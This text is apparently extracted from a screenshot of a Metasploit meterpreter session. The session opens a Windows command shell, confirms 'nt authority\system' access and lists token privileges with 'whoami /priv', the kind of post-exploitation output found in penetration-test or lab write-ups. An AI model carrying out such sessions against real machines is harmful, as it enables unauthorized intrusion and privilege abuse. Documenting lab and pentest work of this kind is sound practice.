 meterpreter > shell
Process 4812 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled